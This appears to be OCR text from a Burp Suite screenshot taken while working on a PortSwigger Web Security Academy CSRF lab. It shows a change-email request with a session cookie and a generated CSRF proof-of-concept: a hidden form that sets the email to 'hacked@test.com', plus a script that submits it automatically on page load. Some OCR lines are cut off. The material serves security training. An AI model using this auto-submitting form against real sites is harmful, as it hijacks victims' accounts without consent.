 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Search Settings
3 × 4 × +
Send Cancel < >
b-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account/change-email?email=test%40test.com HTTP/2
2 Host: 0a85002a03a83d05801b268f00e1005f.web-security-academy.net
3 Cookie: session=8STGuAizPlR8RcwuXplHJT9Y3YGIkTZ8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Origin:
https://0a85002a03a83d05801b268f00e1005f.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a85002a03a83d05801b268f00e1005f.web-security-academy.net/my
count?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
21
Search 0 highlights
CSRF PoC generator
Request to: https://0a85002a03a83d05801b268f00e1005f.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
1 GET /my-account/change-email?email=
test%40test.com HTTP/2
2 Host:
0a85002a03a83d05801b268f00e1005f.web-security-
academy.net
3 Cookie: session=
8STGuAizPlR8RcwuXplHJT9Y3YGIkTZ8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a85002a03a83d05801b268f00e1005f.web-security-academy.n
5 <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
Search 0 highlights
Regenerate Test in browser Copy HTML Close
spector
quest attributes 2
quest query parameters 1
quest body parameters 0
quest cookies 1
quest headers 21
sponse headers 3
Inspector
Notes
Search 0 highlights
Ready 101 bytes | 714 millis
Event log (2) All issues (165) Memory: 255.4MB